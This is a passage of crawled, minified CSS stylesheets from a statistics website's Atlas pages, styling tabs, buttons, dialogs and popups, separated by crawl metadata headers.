a.loading:after,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading:after{opacity:1}div#atlas-header ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic{margin-left:1em;line-height:1}div#atlas-header ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic:after{border-bottom:0}div#atlas-header ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic a{font-size:14px;font-weight:normal;padding-top:0.3em;padding-bottom:0.3em}div#atlas-header ul#atlas-tabs.atlas-lefter li.last,div#atlas ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.last,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.last,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.last,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.last,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.last,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.last,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.last{padding-bottom:0}div#atlas-header ul#atlas-tabs.buttons,div#atlas ul#atlas-tabs.buttons,div#snowflake-menu ul#atlas-tabs.buttons,div#atlas-header.menu-on-left ul#atlas-tabs.buttons,div#atlas.menu-on-left ul#atlas-tabs.buttons,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons,div#atlas-header #menu-holder ul#atlas-tabs.buttons,div#atlas #menu-holder ul#atlas-tabs.buttons,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons,div#atlas #atlas-tab-content ul#atlas-tabs.buttons,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons{list-style-type:none;padding:0;margin:0;display:flex;justify-content:center}div#atlas-header ul#atlas-tabs.buttons li,div#atlas ul#atlas-tabs.buttons li,div#snowflake-menu ul#atlas-tabs.buttons li,div#atlas-header.menu-on-left ul#atlas-tabs.buttons li,div#atlas.menu-on-left ul#atlas-tabs.buttons li,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li,div#atlas-header #menu-holder ul#atlas-tabs.buttons li,div#atlas #menu-holder ul#atlas-tabs.buttons li,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li,div#atlas #atlas-tab-content ul#atlas-tabs.buttons li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li{margin:0}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:last-child a{border-radius:2px 0 0 2px;border-right-width:0}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:first-child a{border-radius:0 2px 2px 0;border-left-width:0}div#atlas-header ul#atlas-tabs.buttons li a,div#atlas ul#atlas-tabs.buttons li a,div#snowflake-menu ul#atlas-tabs.buttons li a,div#atlas-header.menu-on-left ul#atlas-tabs.buttons li a,div#atlas.menu-on-left ul#atlas-tabs.buttons li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li a,div#atlas-header #menu-holder ul#atlas-tabs.buttons li a,div#atlas #menu-holder ul#atlas-tabs.buttons li a,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li a,div#atlas #atlas-tab-content ul#atlas-tabs.buttons li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li a{font-family:'PT Sans',sans-serif;font-size:0.8em;font-weight:normal;border:1px solid rgba(32,80,190,0.2);text-decoration:none;display:inline-block;color:#2050be;background:#f0f0f0;padding:0.6em 1.2em}div#atlas-header ul#atlas-tabs.buttons li a.active,div#atlas ul#atlas-tabs.buttons li a.active,div#snowflake-menu ul#atlas-tabs.buttons li a.active,div#atlas-header.menu-on-left ul#atlas-tabs.buttons li a.active,div#atlas.menu-on-left ul#atlas-tabs.buttons li a.active,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li a.active,div#atlas-header #menu-holder ul#atlas-tabs.buttons li a.active,div#atlas #menu-holder ul#atlas-tabs.buttons li a.active,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li a.active,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li a.active,div#atlas #atlas-tab-content ul#atlas-tabs.buttons li a.active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li a.active{color:#444;background:#fff;font-weight:bold}div#atlas-header ul#atlas-tabs.buttons.matrix,div#atlas ul#atlas-tabs.buttons.matrix,div#snowflake-menu ul#atlas-tabs.buttons.matrix,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix{margin-bottom:20px}div#atlas-header ul#atlas-tabs.buttons.matrix li a,div#atlas ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu ul#atlas-tabs.buttons.matrix li a,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix li a,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix li a,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix li a,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix li a,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix li a{font-size:16px;font-weight:bold;text-transform:uppercase;background:#fff;color:#444;transition:color 0.3s ease,background-color 0.3s ease}div#atlas-header ul#atlas-tabs.buttons.matrix li a:hover,div#atlas ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu ul#atlas-tabs.buttons.matrix li a:hover,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix li a:hover,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix li a:hover,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix li a:hover,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix li a:hover,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix li a:hover,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix li a:hover{background:#f5f5f5}div#atlas-header ul#atlas-tabs.buttons.matrix li a.active,div#atlas ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu ul#atlas-tabs.buttons.matrix li a.active,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix li a.active,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix li a.active,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix li a.active,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix li a.active,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix li a.active,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix li a.active{color:#fff;background:#2050be;border-color:#2050be}div#atlas-header ul#atlas-tabs.buttons.region-level-tabs,div#atlas ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu ul#atlas-tabs.buttons.region-level-tabs,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,div#atlas.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,div#atlas-header #menu-holder ul#atlas-tabs.buttons.region-level-tabs,div#atlas #menu-holder ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.region-level-tabs,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs{width:auto}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs{float:right}html[dir='rtl'] div#atlas-header ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs{float:left}div#atlas-header .yodatai-description,div#atlas .yodatai-description,div#snowflake-menu .yodatai-description{margin:15px 0}div#atlas-header .yodatai-description .icon,div#atlas .yodatai-description .icon,div#snowflake-menu .yodatai-description .icon{display:none}div#atlas-header #indicator .yodatai-description,div#atlas #indicator .yodatai-description,div#snowflake-menu #indicator .yodatai-description{margin-top:0}.premium#atlas .buttons#atlas-tabs{margin-top:10px}.premium#atlas .buttons#atlas-tabs li h2 a{border-color:#999;color:#999}#atlas-chrome-app-install{width:241px;height:30px;background:transparent url('/Img/v2/atlas/btn_get_wda.png') no-repeat top;display:none;float:right}html[dir='rtl'] #atlas-chrome-app-install{float:left}#atlas-chrome-app-install:hover{background-position:bottom}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Css/Atlas/buttons.7bf01d5c02e345641639b412a596275716ebd62c.less
body_size: 1106
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.v7#site-holder #atlas div#buttons-container,.v7#site-holder #atlas div.buttons-container{margin-top:30px;white-space:nowrap;font-size:15px;display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap}.v7#site-holder #atlas div#buttons-container a.button,.v7#site-holder #atlas div.buttons-container a.button{line-height:1;margin:5px 0;font-size:inherit;outline:none}html:not([dir='rtl']) .v7#site-holder #atlas div#buttons-container a.button,html:not([dir='rtl']) .v7#site-holder #atlas div.buttons-container a.button{margin-right:15px}html[dir='rtl'] .v7#site-holder #atlas div#buttons-container a.button,html[dir='rtl'] .v7#site-holder #atlas div.buttons-container a.button{margin-left:15px}.v7#site-holder #atlas div#buttons-container a.button .icon,.v7#site-holder #atlas div.buttons-container a.button .icon{display:none}.v7#site-holder #atlas div#buttons-container a.button i,.v7#site-holder #atlas div.buttons-container a.button i{height:1em;width:1em;line-height:1em;font-size:1.25em;text-align:center;font-weight:300;vertical-align:-0.02em;padding:0}html:not([dir='rtl']) .v7#site-holder #atlas div#buttons-container a.button i,html:not([dir='rtl']) .v7#site-holder #atlas div.buttons-container a.button i{margin-right:0.3em}html[dir='rtl'] .v7#site-holder #atlas div#buttons-container a.button i,html[dir='rtl'] .v7#site-holder #atlas div.buttons-container a.button i{margin-left:0.3em}.v7#site-holder #atlas div#buttons-container a.button span,.v7#site-holder #atlas div.buttons-container a.button span{vertical-align:middle}.v7#site-holder #atlas div#buttons-container a.button:not(.kn-button):hover,.v7#site-holder #atlas div.buttons-container a.button:not(.kn-button):hover{color:#1b44a2}.v7#site-holder #atlas div#buttons-container a.button.kn-button,.v7#site-holder #atlas div.buttons-container a.button.kn-button{min-width:140px;max-width:240px;font-size:14px;padding:0.8em 1.2em;color:#fff;background-color:#2050be;font-weight:bold}.v7#site-holder #atlas div#buttons-container a.button.kn-button i,.v7#site-holder #atlas div.buttons-container a.button.kn-button i{display:none}.v7#site-holder #atlas div#buttons-container a.button.kn-button:hover,.v7#site-holder #atlas div.buttons-container a.button.kn-button:hover{background-color:#1b44a2}.v7#site-holder #atlas div#buttons-container a.button.kn-button.disabled,.v7#site-holder #atlas div.buttons-container a.button.kn-button.disabled{background-color:#b8c0d1;pointer-events:none;box-shadow:none}.v7#site-holder #atlas.premium div#buttons-container a.button.kn-button,.v7#site-holder #atlas.premium div.buttons-container a.button.kn-button{background-color:#8d8d8d}div#atlas div#buttons-container,div#atlas div.buttons-container{margin-bottom:15px}div#atlas div#buttons-container a.button,div#atlas div.buttons-container a.button{margin:10px 10px 5px 0;font-size:10pt;text-decoration:none;display:inline-block;color:#2050be}div#atlas div#buttons-container a.button:hover,div#atlas div.buttons-container a.button:hover{color:#3467dd}div#atlas div#buttons-container a.button:hover .fa,div#atlas div.buttons-container a.button:hover .fa{color:#3467dd}html[dir='rtl'] div#atlas div#buttons-container a.button:first-child,html[dir='rtl'] div#atlas div.buttons-container a.button:first-child{margin-right:0px}div#atlas div#buttons-container a.button .fa,div#atlas div.buttons-container a.button .fa,div#atlas div#buttons-container a.button .icon,div#atlas div.buttons-container a.button .icon{color:#2050be;margin-left:0;margin-right:5px;display:inline-block}html[dir='rtl'] div#atlas div#buttons-container a.button .fa,html[dir='rtl'] div#atlas div.buttons-container a.button .fa,html[dir='rtl'] div#atlas div#buttons-container a.button .icon,html[dir='rtl'] div#atlas div.buttons-container a.button .icon{margin-left:5px;margin-right:0}div#atlas div#buttons-container a.button .fa.fa-balance-scale,div#atlas div.buttons-container a.button .fa.fa-balance-scale,div#atlas div#buttons-container a.button .icon.fa-balance-scale,div#atlas div.buttons-container a.button .icon.fa-balance-scale,div#atlas div#buttons-container a.button .fa.fa-code,div#atlas div.buttons-container a.button .fa.fa-code,div#atlas div#buttons-container a.button .icon.fa-code,div#atlas div.buttons-container a.button .icon.fa-code{margin-right:0px}html[dir='rtl'] div#atlas div#buttons-container a.button .fa.fa-balance-scale,html[dir='rtl'] div#atlas div.buttons-container a.button .fa.fa-balance-scale,html[dir='rtl'] div#atlas div#buttons-container a.button .icon.fa-balance-scale,html[dir='rtl'] div#atlas div.buttons-container a.button .icon.fa-balance-scale,html[dir='rtl'] div#atlas div#buttons-container a.button .fa.fa-code,html[dir='rtl'] div#atlas div.buttons-container a.button .fa.fa-code,html[dir='rtl'] div#atlas div#buttons-container a.button .icon.fa-code,html[dir='rtl'] div#atlas div.buttons-container a.button .icon.fa-code{margin-left:0px}div#atlas div#buttons-container a.button.export,div#atlas div.buttons-container a.button.export,div#atlas div#buttons-container a.button.explore,div#atlas div.buttons-container a.button.explore{color:#fff;padding:5px 12px;background-color:#5da90b}div#atlas div#buttons-container a.button.export:hover,div#atlas div.buttons-container a.button.export:hover,div#atlas div#buttons-container a.button.explore:hover,div#atlas div.buttons-container a.button.explore:hover{background-color:#65b70c}div#atlas div#buttons-container a.button.export:hover .fa,div#atlas div.buttons-container a.button.export:hover .fa,div#atlas div#buttons-container a.button.explore:hover .fa,div#atlas div.buttons-container a.button.explore:hover .fa{color:#fff}div#atlas div#buttons-container a.button.export .fa,div#atlas div.buttons-container a.button.export .fa,div#atlas div#buttons-container a.button.explore .fa,div#atlas div.buttons-container a.button.explore .fa{color:#fff}div#atlas div#buttons-container a.button span,div#atlas div.buttons-container a.button span{width:20px;height:20px;display:inline-block;position:relative;top:5px;margin-right:5px}div#atlas div#buttons-container a.button.embed .fa-code,div#atlas div.buttons-container a.button.embed .fa-code,div#atlas div#buttons-container a.button.compare .fa-code,div#atlas div.buttons-container a.button.compare .fa-code,div#atlas div#buttons-container a.button.switch-info .fa-code,div#atlas div.buttons-container a.button.switch-info .fa-code{font-weight:bold}div#atlas div.edit_pane{height:20px}div#atlas div.edit_pane div.gadget_actions div.gadget-options{margin-right:5px;background-position:0px 0px}div#atlas div.edit_pane div.gadget_actions div.gadget-menu{left:-105px;display:none}div#atlas.premium div#buttons-container a.button,div#atlas.premium div.buttons-container a.button{color:#8d8d8d}div#atlas.premium div#buttons-container a.button .fa,div#atlas.premium div.buttons-container a.button .fa{color:#8d8d8d}div#atlas.premium div#buttons-container a.button:hover,div#atlas.premium div.buttons-container a.button:hover{color:#999}div#atlas.premium div#buttons-container a.button:hover .fa,div#atlas.premium div.buttons-container a.button:hover .fa{color:#999}div#atlas.premium div#buttons-container a.button.export,div#atlas.premium div.buttons-container a.button.export,div#atlas.premium div#buttons-container a.button.explore,div#atlas.premium div.buttons-container a.button.explore{color:#fff;background-color:#8d8d8d}div#atlas.premium div#buttons-container a.button.export:hover,div#atlas.premium div.buttons-container a.button.export:hover,div#atlas.premium div#buttons-container a.button.explore:hover,div#atlas.premium div.buttons-container a.button.explore:hover{color:#fff;background-color:#999}div#atlas.premium div#buttons-container a.button.export:hover .fa,div#atlas.premium div.buttons-container a.button.export:hover .fa,div#atlas.premium div#buttons-container a.button.explore:hover .fa,div#atlas.premium div.buttons-container a.button.explore:hover .fa{color:#fff}div#atlas.premium div#buttons-container a.button.export .fa,div#atlas.premium div.buttons-container a.button.export .fa,div#atlas.premium div#buttons-container a.button.explore .fa,div#atlas.premium div.buttons-container a.button.explore .fa{color:#fff}div#atlas.premium div#buttons-container a.add-to-gadgetbin em,div#atlas.premium div.buttons-container a.add-to-gadgetbin em{background-image:url('/img/v7/shared/bookmark.svg')}.atlas-premium-banner{margin:15px -15px 0 -15px;font-weight:bold;position:relative;overflow:hidden;padding:20px 0 35px 0}.atlas-premium-banner p{position:relative;z-index:1;display:inline-block;margin-top:0;margin-bottom:0;margin-left:15px;margin-right:0}html[dir='rtl'] .atlas-premium-banner p{margin-left:0;margin-right:15px}.atlas-premium-banner .ui-button{display:inline-block;text-decoration:none;padding:5px 20px;font-size:1.1em;position:absolute;right:15px;top:15px;outline:none;z-index:1}html[dir='rtl'] .atlas-premium-banner .ui-button{left:15px;right:initial}.atlas-premium-banner .shadow{top:0;left:0;right:0;bottom:15px;position:absolute;background:#f0f0ec;box-shadow:0px 2px 10px 2px rgba(0,0,0,0.2)}#buttons-container a.add-to-gadgetbin{background-image:none;width:auto;height:auto}#buttons-container a.add-to-gadgetbin em{font-weight:bold;font-size:14px;display:inline-block;width:28px;height:28px;vertical-align:middle}#buttons-container a.add-to-gadgetbin em.addfavorites{background-image:url('/img/v7/shared/bookmark.svg')}#buttons-container a.add-to-gadgetbin em.removefavorites{background-image:url('/img/v7/shared/bookmark-active.svg')}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Css/Atlas/dialog.9159fa3f13bdd4aadb9be366e1f255fb7c8bdad3.less
body_size: 668
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div.atlas-dialog{display:none}div.atlas-dialog div{border:0;padding:0}div.atlas-dialog div label{font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;line-height:20px;color:#6080c0;text-transform:uppercase;float:left}div.atlas-dialog div label.warning-message{padding-bottom:15px}html[dir='rtl'] div.atlas-dialog div label{float:right}div.atlas-dialog div textarea{background-color:#f7f7f7;width:100%;height:101px;font-size:14px;line-height:18px;letter-spacing:0.17px;box-sizing:border-box;border:1px solid #e2e2e2;padding:6px 10px 15px;margin:6px 0 0;resize:none;font-family:'PT Sans',sans-serif}div.atlas-dialog div textarea:focus{outline:0;-webkit-appearance:none}div.atlas-dialog div textarea::selection{background-color:#bfcce6}div.atlas-dialog div textarea::-moz-selection{background-color:#bfcce6}div#site-holder div#site-main .hub-statistic-popup{position:absolute;left:0;top:0;right:0;bottom:0;z-index:1;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,0.2)}div#site-holder div#site-main .hub-statistic-popup .popup{background:#fff;max-width:500px;width:90%;box-shadow:0 2px 10px rgba(0,0,0,0.2);padding:20px 25px 25px 25px;box-sizing:border-box;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-position:center;font-size:14px}html:not([dir='rtl']) div#site-holder div#site-main .hub-statistic-popup .popup{text-align:left}html[dir='rtl'] div#site-holder div#site-main .hub-statistic-popup .popup{text-align:right}div#site-holder div#site-main .hub-statistic-popup .popup .subheader{font-weight:bold;font-size:18px;color:#4ab55f;margin-top:0;margin-bottom:15px}div#site-holder div#site-main .hub-statistic-popup .popup .features{margin:0;list-style:none;padding:0}div#site-holder div#site-main .hub-statistic-popup .popup .features li{margin-top:0.4em;padding-left:25px;position:relative}div#site-holder div#site-main .hub-statistic-popup .popup .features 